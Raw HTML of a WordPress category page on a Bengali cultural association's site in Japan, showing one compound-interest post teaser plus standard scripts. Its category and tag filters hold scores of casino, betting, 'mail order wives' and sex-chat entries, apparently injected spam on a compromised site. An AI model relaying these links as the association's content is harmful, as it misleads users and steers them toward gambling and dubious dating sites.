				<div class="logo"><a id="logo" href="https://ibcaj.org" title="India(Bengal) Cultural Association Japan" data-height="90" data-padding="15"><img class="logo-main scale-with-grid" src="https://ibcaj.org/wp-content/uploads/2021/04/ibcaj-1-1.jpg" data-retina="https://ibcaj.org/wp-content/uploads/2021/04/ibcaj-1-1.jpg" data-height="131" alt="ibcaj-1" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://ibcaj.org/wp-content/uploads/2021/04/ibcaj-1-1.jpg" data-retina="https://ibcaj.org/wp-content/uploads/2021/04/ibcaj-1-1.jpg" data-height="131" alt="ibcaj-1" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://ibcaj.org/wp-content/uploads/2021/04/ibcaj-1-1.jpg" data-retina="https://ibcaj.org/wp-content/uploads/2021/04/ibcaj-1-1.jpg" data-height="131" alt="ibcaj-1" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://ibcaj.org/wp-content/uploads/2021/04/ibcaj-1-1.jpg" data-retina="https://ibcaj.org/wp-content/uploads/2021/04/ibcaj-1-1.jpg" data-height="131" alt="ibcaj-1" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-actual_menu" class="menu menu-main"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://ibcaj.org/"><span>HOME</span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>EVENTS</span></a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ibcaj.org/upcoming-events/"><span>UPCOMING EVENTS</span></a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>PAST EVENTS</span></a>
	<ul class="sub-menu">
		<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ibcaj.org/durga-puja/"><span>Durga Puja</span></a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ibcaj.org/saraswati-puja/"><span>Saraswati Puja</span></a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ibcaj.org/rabindra-jayanti/"><span>Rabindra Jayanti</span></a></li>
		<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ibcaj.org/international-yoga-day/"><span>Yoga Day</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>MEDIA</span></a>
<ul class="sub-menu">
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ibcaj.org/magazines/"><span>Magazines</span></a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ibcaj.org/videos/"><span>Videos</span></a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ibcaj.org/social-work/"><span>SOCIAL WORK</span></a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>MEMBER&#8217;S ZONE</span></a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ibcaj.org/memberships/"><span>Memberships</span></a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ibcaj.org/contact/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://ibcaj.org/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Forex Trading</h1></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://ibcaj.org/compound-interest-formulas-tricks-and-questionst/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">

								<ul class="categories">
									<li class="reset-inner "><a data-rel="*" href="https://ibcaj.org/compound-interest-formulas-tricks-and-questionst/">All</a></li><li class=""><a data-rel=".category-1win-azerbajany" href="https://ibcaj.org/category/1win-azerbajany/">1win Azerbajany</a></li><li class=""><a data-rel=".category-1win-brasil" href="https://ibcaj.org/category/1win-brasil/">1Win Brasil</a></li><li class=""><a data-rel=".category-1win-official-in-russia" href="https://ibcaj.org/category/1win-official-in-russia/">1WIN Official In Russia</a></li><li class=""><a data-rel=".category-1xbet-apk-skachat-na-android-besplatno-na-russkom-iazyke-266" href="https://ibcaj.org/category/1xbet-apk-skachat-na-android-besplatno-na-russkom-iazyke-266/">1xBet APK Скачать на Андроид бесплатно на русском языке 266</a></li><li class=""><a data-rel=".category-1xbet-azerbajan" href="https://ibcaj.org/category/1xbet-azerbajan/">1xbet Azerbajan</a></li><li class=""><a data-rel=".category-1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-774" href="https://ibcaj.org/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-774/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi 774</a></li><li class=""><a data-rel=".category-1xbet-casino-online" href="https://ibcaj.org/category/1xbet-casino-online/">1xbet Casino Online</a></li><li class=""><a data-rel=".category-1xbet-giris" href="https://ibcaj.org/category/1xbet-giris/">1xbet giriş</a></li><li class=""><a data-rel=".category-1xbet-india" href="https://ibcaj.org/category/1xbet-india/">1xbet india</a></li><li class=""><a data-rel=".category-1xbet-mobile-vebsayt-v%c9%99-1x-bet-mobil-uygulama-indir-2023-239" href="https://ibcaj.org/category/1xbet-mobile-vebsayt-v%c9%99-1x-bet-mobil-uygulama-indir-2023-239/">1xBet Mobile Vebsayt Və 1x Bet Mobil Uygulama Indir 2023 239</a></li><li class=""><a data-rel=".category-1xbet-no-me-paga-que-hacer-nueva-informacion-2023-804" href="https://ibcaj.org/category/1xbet-no-me-paga-que-hacer-nueva-informacion-2023-804/">1xbet no me paga ¿Qué hacer? Nueva información 2023 804</a></li><li class=""><a data-rel=".category-1xbet-pt" href="https://ibcaj.org/category/1xbet-pt/">1xbet pt</a></li><li class=""><a data-rel=".category-22bet" href="https://ibcaj.org/category/22bet/">22bet</a></li><li class=""><a data-rel=".category-aviator-casino-de" href="https://ibcaj.org/category/aviator-casino-de/">aviator casino DE</a></li><li class=""><a data-rel=".category-aviator-ke" href="https://ibcaj.org/category/aviator-ke/">aviator ke</a></li><li class=""><a data-rel=".category-aviator-mz" href="https://ibcaj.org/category/aviator-mz/">aviator mz</a></li><li class=""><a data-rel=".category-aviator-ng" href="https://ibcaj.org/category/aviator-ng/">aviator ng</a></li><li class=""><a data-rel=".category-azerbajany-mostbet" href="https://ibcaj.org/category/azerbajany-mostbet/">Azerbajany Mostbet</a></li><li class=""><a data-rel=".category-az%c9%99rbaycanda-mostbet-veb-saytina-qeydiyyat-v%c9%99-giris-138" href="https://ibcaj.org/category/az%c9%99rbaycanda-mostbet-veb-saytina-qeydiyyat-v%c9%99-giris-138/">Azərbaycanda Mostbet veb saytına qeydiyyat və giriş 138</a></li><li class=""><a data-rel=".category-bankobet" href="https://ibcaj.org/category/bankobet/">Bankobet</a></li><li class=""><a data-rel=".category-basaribet" href="https://ibcaj.org/category/basaribet/">Basaribet</a></li><li class=""><a data-rel=".category-best-place-to-meet-women" href="https://ibcaj.org/category/best-place-to-meet-women/">Best Place To Meet Women</a></li><li class=""><a data-rel=".category-betmotion-casino-basil" href="https://ibcaj.org/category/betmotion-casino-basil/">Betmotion Casino Basil</a></li><li class=""><a data-rel=".category-bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-990" href="https://ibcaj.org/category/bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-990/">Bezpłatne Spiny Bez Depozytu W Kasynie Vulkan Vegas 990</a></li><li class=""><a data-rel=".category-bizzo-casino" href="https://ibcaj.org/category/bizzo-casino/">bizzo casino</a></li><li class=""><a data-rel=".category-blog" href="https://ibcaj.org/category/blog/">blog</a></li><li class=""><a data-rel=".category-bonus-vulkan-vegas-kody-rejestracyjne-promocje-bez-depozytu-871" href="https://ibcaj.org/category/bonus-vulkan-vegas-kody-rejestracyjne-promocje-bez-depozytu-871/">Bonus Vulkan Vegas: kody rejestracyjne + promocje bez depozytu 871</a></li><li class=""><a data-rel=".category-book-of-ra" href="https://ibcaj.org/category/book-of-ra/">book of ra</a></li><li class=""><a data-rel=".category-bookkeeping-3" href="https://ibcaj.org/category/bookkeeping-3/">Bookkeeping</a></li><li class=""><a data-rel=".category-casino" href="https://ibcaj.org/category/casino/">Casino</a></li><li class=""><a data-rel=".category-casino-en-ligne-fr" href="https://ibcaj.org/category/casino-en-ligne-fr/">casino en ligne fr</a></li><li class=""><a data-rel=".category-casino-onlina-ca" href="https://ibcaj.org/category/casino-onlina-ca/">casino onlina ca</a></li><li class=""><a data-rel=".category-casino-online-ar" href="https://ibcaj.org/category/casino-online-ar/">casino online ar</a></li><li class=""><a data-rel=".category-casino-online-it" href="https://ibcaj.org/category/casino-online-it/">casinò online it</a></li><li class=""><a data-rel=".category-casino-glory-india" href="https://ibcaj.org/category/casino-glory-india/">casino-glory india</a></li><li class=""><a data-rel=".category-casinos" href="https://ibcaj.org/category/casinos/">casinos</a></li><li class=""><a data-rel=".category-casinozer-gg-online" href="https://ibcaj.org/category/casinozer-gg-online/">Casinozer gg Online</a></li><li class=""><a data-rel=".category-cbet-gg-cassino" href="https://ibcaj.org/category/cbet-gg-cassino/">Cbet GG Cassino</a></li><li class=""><a data-rel=".category-chatbots-news" href="https://ibcaj.org/category/chatbots-news/">Chatbots News</a></li><li class=""><a data-rel=".category-codigo-promocional-1xbet-argentina-2023-bono-2022ar-206" href="https://ibcaj.org/category/codigo-promocional-1xbet-argentina-2023-bono-2022ar-206/">Código Promocional 1xBet Argentina 2023 Bono *2022AR* 206</a></li><li class=""><a data-rel=".category-crazy-time" href="https://ibcaj.org/category/crazy-time/">crazy time</a></li><li class=""><a data-rel=".category-dating" href="https://ibcaj.org/category/dating/">Dating</a></li><li class=""><a data-rel=".category-dating-foreign-women" href="https://ibcaj.org/category/dating-foreign-women/">Dating Foreign Women</a></li><li class=""><a data-rel=".category-download-firmware" href="https://ibcaj.org/category/download-firmware/">Download Firmware</a></li><li class=""><a data-rel=".category-e-idman-m%c9%99rc-saytlari-azerbaycan-strategiya-v%c9%99-canli-bahis-226" href="https://ibcaj.org/category/e-idman-m%c9%99rc-saytlari-azerbaycan-strategiya-v%c9%99-canli-bahis-226/">E-İdman Mərc Saytları Azerbaycan Strategiya və Canlı Bahis 226</a></li><li class=""><a data-rel=".category-education" href="https://ibcaj.org/category/education/">Education</a></li><li class=""><a data-rel=".category-fintech" href="https://ibcaj.org/category/fintech/">FinTech</a></li><li class=""><a data-rel=".category-firmware-roms" href="https://ibcaj.org/category/firmware-roms/">Firmware ROMs</a></li><li class="current-cat"><a data-rel=".category-forex-trading" href="https://ibcaj.org/category/forex-trading/">Forex Trading</a></li><li class=""><a data-rel=".category-india-mostbet" href="https://ibcaj.org/category/india-mostbet/">India Mostbet</a></li><li class=""><a data-rel=".category-it-obrazovanie-3" href="https://ibcaj.org/category/it-obrazovanie-3/">IT Образование</a></li><li class=""><a data-rel=".category-kasyno-online-pl" href="https://ibcaj.org/category/kasyno-online-pl/">Kasyno Online PL</a></li><li class=""><a data-rel=".category-king-johnnie" href="https://ibcaj.org/category/king-johnnie/">king johnnie</a></li><li class=""><a data-rel=".category-lunaprofitmax" href="https://ibcaj.org/category/lunaprofitmax/">lunaprofitmax</a></li><li class=""><a data-rel=".category-mail-order-wives" href="https://ibcaj.org/category/mail-order-wives/">Mail Order Wives</a></li><li class=""><a data-rel=".category-maribet-casino-tr" href="https://ibcaj.org/category/maribet-casino-tr/">Maribet casino TR</a></li><li class=""><a data-rel=".category-masalbet" href="https://ibcaj.org/category/masalbet/">Masalbet</a></li><li class=""><a data-rel=".category-mostbet-azerbaijan" href="https://ibcaj.org/category/mostbet-azerbaijan/">mostbet azerbaijan</a></li><li class=""><a data-rel=".category-mostbet-azerbaycan" href="https://ibcaj.org/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a></li><li class=""><a data-rel=".category-mostbet-kirish" href="https://ibcaj.org/category/mostbet-kirish/">mostbet kirish</a></li><li class=""><a data-rel=".category-mostbet-mobile-app-v%c9%99-bukmeker-sirk%c9%99tinin-mobil-versiyasi-932" href="https://ibcaj.org/category/mostbet-mobile-app-v%c9%99-bukmeker-sirk%c9%99tinin-mobil-versiyasi-932/">MostBet Mobile App və Bukmeker Şirkətinin Mobil Versiyası 932</a></li><li class=""><a data-rel=".category-mostbet-mostbet-giris-mostbet-hizli-giris-638" href="https://ibcaj.org/category/mostbet-mostbet-giris-mostbet-hizli-giris-638/">Mostbet Mostbet Giriş Mostbet Hızlı Giriş 638</a></li><li class=""><a data-rel=".category-mostbet-ozbekistonda" href="https://ibcaj.org/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a></li><li class=""><a data-rel=".category-mostbet-royxatga-olish" href="https://ibcaj.org/category/mostbet-royxatga-olish/">mostbet royxatga olish</a></li><li class=""><a data-rel=".category-mostbet-tr" href="https://ibcaj.org/category/mostbet-tr/">mostbet tr</a></li><li class=""><a data-rel=".category-mostbet-turkish" href="https://ibcaj.org/category/mostbet-turkish/">Mostbet Turkish</a></li><li class=""><a data-rel=".category-mostbet-turkiye-2022-yilinda-yeni-guncel-giris-adresi-372" href="https://ibcaj.org/category/mostbet-turkiye-2022-yilinda-yeni-guncel-giris-adresi-372/">Mostbet Türkiye 2022 Yılında Yeni Güncel Giriş Adresi 372</a></li><li class=""><a data-rel=".category-mostbet-uz" href="https://ibcaj.org/category/mostbet-uz/">Mostbet UZ</a></li><li class=""><a data-rel=".category-mostbet-uzbekistan" href="https://ibcaj.org/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a></li><li class=""><a data-rel=".category-mostbet-ru-serg" href="https://ibcaj.org/category/mostbet-ru-serg/">mostbet-ru-serg</a></li><li class=""><a data-rel=".category-mr-bet-casino-de" href="https://ibcaj.org/category/mr-bet-casino-de/">Mr Bet casino DE</a></li><li class=""><a data-rel=".category-mx-bbrbet-casino" href="https://ibcaj.org/category/mx-bbrbet-casino/">mx-bbrbet-casino</a></li><li class=""><a data-rel=".category-news" href="https://ibcaj.org/category/news/">News</a></li><li class=""><a data-rel=".category-online-dating" href="https://ibcaj.org/category/online-dating/">Online Dating</a></li><li class=""><a data-rel=".category-onlone-casino-es" href="https://ibcaj.org/category/onlone-casino-es/">onlone casino ES</a></li><li class=""><a data-rel=".category-ozwin-au-casino" href="https://ibcaj.org/category/ozwin-au-casino/">ozwin au casino</a></li><li class=""><a data-rel=".category-pagbet-brazil" href="https://ibcaj.org/category/pagbet-brazil/">pagbet brazil</a></li><li class=""><a data-rel=".category-pin-up-azerbaijan" href="https://ibcaj.org/category/pin-up-azerbaijan/">pin up azerbaijan</a></li><li class=""><a data-rel=".category-pin-up-cassino" href="https://ibcaj.org/category/pin-up-cassino/">Pin Up Cassino</a></li><li class=""><a data-rel=".category-pinco" href="https://ibcaj.org/category/pinco/">pinco</a></li><li class=""><a data-rel=".category-pixbet-cassino" href="https://ibcaj.org/category/pixbet-cassino/">Pixbet Cassino</a></li><li class=""><a data-rel=".category-plinko" href="https://ibcaj.org/category/plinko/">plinko</a></li><li class=""><a data-rel=".category-plinko-in" href="https://ibcaj.org/category/plinko-in/">plinko in</a></li><li class=""><a data-rel=".category-review" href="https://ibcaj.org/category/review/">Review</a></li><li class=""><a data-rel=".category-se" href="https://ibcaj.org/category/se/">se</a></li><li class=""><a data-rel=".category-sex-chat" href="https://ibcaj.org/category/sex-chat/">sex chat</a></li><li class=""><a data-rel=".category-top-onlayn-oyunlar-838" href="https://ibcaj.org/category/top-onlayn-oyunlar-838/">Top Onlayn Oyunlar 838</a></li><li class=""><a data-rel=".category-uncategorized" href="https://ibcaj.org/category/uncategorized/">Uncategorized</a></li><li class=""><a data-rel=".category-vulkan-vegas-de" href="https://ibcaj.org/category/vulkan-vegas-de/">Vulkan Vegas DE</a></li><li class=""><a data-rel=".category-vulkan-vegas-de-login" href="https://ibcaj.org/category/vulkan-vegas-de-login/">vulkan vegas DE login</a></li><li class=""><a data-rel=".category-vulkan-vegas-freispiele-ohne-einzahlung-bis-zu-50-freispiele-984" href="https://ibcaj.org/category/vulkan-vegas-freispiele-ohne-einzahlung-bis-zu-50-freispiele-984/">Vulkan Vegas Freispiele ohne Einzahlung bis zu 50 Freispiele 984</a></li><li class=""><a data-rel=".category-vulkan-vegas-germany" href="https://ibcaj.org/category/vulkan-vegas-germany/">vulkan vegas germany</a></li><li class=""><a data-rel=".category-vulkan-vegas-logowanie-pierwsze-uruchomienie-konta-gracza-254" href="https://ibcaj.org/category/vulkan-vegas-logowanie-pierwsze-uruchomienie-konta-gracza-254/">Vulkan Vegas logowanie pierwsze uruchomienie konta gracza 254</a></li><li class=""><a data-rel=".category-vulkan-vegas-poland" href="https://ibcaj.org/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a></li><li class=""><a data-rel=".category-vulkanvegas-poland" href="https://ibcaj.org/category/vulkanvegas-poland/">VulkanVegas Poland</a></li><li class=""><a data-rel=".category-velik-novg" href="https://ibcaj.org/category/velik-novg/">Велик-Новг</a></li><li class=""><a data-rel=".category-vidnoe" href="https://ibcaj.org/category/vidnoe/">Видное</a></li><li class=""><a data-rel=".category-voprosy-i-otvety-pro-bk-mostbet-g%c9%99linlik-g%c9%99linlik-modelleri-g%c9%99linlik-qiym%c9%99tl%c9%99ri-701" href="https://ibcaj.org/category/voprosy-i-otvety-pro-bk-mostbet-g%c9%99linlik-g%c9%99linlik-modelleri-g%c9%99linlik-qiym%c9%99tl%c9%99ri-701/">Вопросы И Ответы Про Бк Mostbet Gəlinlik, Gəlinlik Modelleri, Gəlinlik qiymətləri 701</a></li><li class=""><a data-rel=".category-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be" href="https://ibcaj.org/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a></li><li class=""><a data-rel=".category-kalining" href="https://ibcaj.org/category/kalining/">Калининг</a></li><li class=""><a data-rel=".category-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be" href="https://ibcaj.org/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a></li><li class=""><a data-rel=".category-kursk" href="https://ibcaj.org/category/kursk/">Курск</a></li><li class=""><a data-rel=".category-mostbet-uz-stavki-na-sport-i-kazino-v-bukmekerskoi-kontore-mostbet-uz-412" href="https://ibcaj.org/category/mostbet-uz-stavki-na-sport-i-kazino-v-bukmekerskoi-kontore-mostbet-uz-412/">Мостбет Уз Ставки на спорт и казино в букмекерской конторе Mostbet Uz 412</a></li><li class=""><a data-rel=".category-rostov" href="https://ibcaj.org/category/rostov/">Ростов</a></li><li class=""><a data-rel=".category-skachat-prilozhenie-bk-mostbet-na-kompiuter-i-telefon-besplatno-654" href="https://ibcaj.org/category/skachat-prilozhenie-bk-mostbet-na-kompiuter-i-telefon-besplatno-654/">Скачать приложение БК Мостбет на компьютер и телефон бесплатно 654</a></li><li class=""><a data-rel=".category-finteh" href="https://ibcaj.org/category/finteh/">Финтех</a></li><li class=""><a data-rel=".category-foreks-obuchenie" href="https://ibcaj.org/category/foreks-obuchenie/">Форекс Обучение</a></li><li class=""><a data-rel=".category-%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f" href="https://ibcaj.org/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://ibcaj.org/compound-interest-formulas-tricks-and-questionst/">All</a></li><li class=""><a data-rel=".tag-1win" href="https://ibcaj.org/tag/1win/">1win</a></li><li class=""><a data-rel=".tag-1win-az" href="https://ibcaj.org/tag/1win-az/">1win AZ</a></li><li class=""><a data-rel=".tag-1xbet" href="https://ibcaj.org/tag/1xbet/">1xbet</a></li><li class=""><a data-rel=".tag-1xbet-ar" href="https://ibcaj.org/tag/1xbet-ar/">1xbet AR</a></li><li class=""><a data-rel=".tag-1xbet-az" href="https://ibcaj.org/tag/1xbet-az/">1xbet AZ</a></li><li class=""><a data-rel=".tag-codere" href="https://ibcaj.org/tag/codere/">codere</a></li><li class=""><a data-rel=".tag-codere-mx" href="https://ibcaj.org/tag/codere-mx/">codere MX</a></li><li class=""><a data-rel=".tag-leovegas" href="https://ibcaj.org/tag/leovegas/">leovegas</a></li><li class=""><a data-rel=".tag-leovegas-se" href="https://ibcaj.org/tag/leovegas-se/">leovegas SE</a></li><li class=""><a data-rel=".tag-mostbet" href="https://ibcaj.org/tag/mostbet/">mostbet</a></li><li class=""><a data-rel=".tag-mostbet-az" href="https://ibcaj.org/tag/mostbet-az/">mostbet AZ</a></li><li class=""><a data-rel=".tag-mostbet-tr" href="https://ibcaj.org/tag/mostbet-tr/">mostbet TR</a></li><li class=""><a data-rel=".tag-mostbet-uz" href="https://ibcaj.org/tag/mostbet-uz/">mostbet UZ</a></li><li class=""><a data-rel=".tag-vulkan-vegas" href="https://ibcaj.org/tag/vulkan-vegas/">vulkan vegas</a></li><li class=""><a data-rel=".tag-vulkan-vegas-de" href="https://ibcaj.org/tag/vulkan-vegas-de/">vulkan vegas DE</a></li><li class=""><a data-rel=".tag-vulkan-vegas-pl" href="https://ibcaj.org/tag/vulkan-vegas-pl/">vulkan vegas PL</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://ibcaj.org/compound-interest-formulas-tricks-and-questionst/">All</a></li><li class=""><a data-rel=".author-ibcajmaster" href="https://ibcaj.org/author/ibcajmaster/">ibcajmaster</a></li><li class=""><a data-rel=".author-japanbong" href="https://ibcaj.org/author/japanbong/">japanbong</a></li><li class=""><a data-rel=".author-kchwvfzopx" href="https://ibcaj.org/author/kchwvfzopx/">pntkhlwmbj 6c9j516248</a></li><li class=""><a data-rel=".author-suparswa" href="https://ibcaj.org/author/suparswa/">Suparswa Baidya</a></li><li class=""><a data-rel=".author-sys-wp" href="https://ibcaj.org/author/sys_wp/">Test User</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper classic col-3">
								<div class="post-item isotope-item clearfix no-img author-suparswa post-860 post type-post status-publish format-standard hentry category-forex-trading" style=""><div class="date_label">December 11, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://ibcaj.org/compound-interest-formulas-tricks-and-questionst/">Compound Interest Formulas, Tricks And Questionst Formulas, Tricks And Questions</a></h2></div><div class="post-excerpt">This tutorial will demonstrate various ways to calculate compound interest in Excel and Google Sheets. When it comes to accumulating assets, the magic of composition can<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="860"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://ibcaj.org/compound-interest-formulas-tricks-and-questionst/" class="post-more">Read more</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-second"><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="https://secureservercdn.net/160.153.137.163/74c.718.myftpupload.com/wp-content/uploads/2021/04/ibcaj-1-1.jpg" alt="" title=""  /></div></div>

<hr class="no_line" style="margin:0 auto 20px"/>

<p>Our organization India(Bengal) Cultural Association Japan (IBCA Japan) was established to increase cultural exchange between India and Japan. It was founded by some bengali people living in Japan and started its journey with Holy Saraswati Puja. </p></div>
		</aside></div><div class="column one-fourth"><aside id="text-6" class="widget widget_text"><h4>Shortcut links</h4>			<div class="textwidget"><ul style="line-height: 32px;">
	<li><i style="color: #ff0084;" class="icon-layout"></i> <a href="#">About Us</a></li>
	<li><i style="color: #ff0084;" class="icon-layout"></i> <a href="#">Media</a></li>
	<li><i style="color: #ff0084;" class="icon-layout"></i> <a href="#">Social Work</a></li>
	<li><i style="color: #ff0084;" class="icon-layout"></i> <a href="#">Members</a></li>
	</ul></div>
		</aside></div><div class="column one-fourth"><aside id="text-7" class="widget widget_text"><h4>Contact centre</h4>			<div class="textwidget"><p>Contact us: <br> Write us: <a href="mailto:info@ibcaj.org">info@ibcaj.org</a></p></div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 India(Bengal) Cultural Association Japan. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a  href="#" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a  href="#" title="YouTube"><i class="icon-play"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://ibcaj.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ibcaj.org/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ibcaj.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
